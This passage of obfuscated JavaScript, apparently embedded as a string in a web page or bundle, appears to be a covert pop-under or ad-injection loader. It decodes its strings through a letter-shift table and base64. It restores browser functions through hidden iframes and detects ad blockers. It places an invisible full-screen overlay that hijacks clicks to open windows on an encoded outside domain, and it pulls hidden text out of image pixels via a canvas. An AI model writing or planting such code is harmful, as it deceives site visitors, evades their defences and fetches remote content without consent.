,Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let 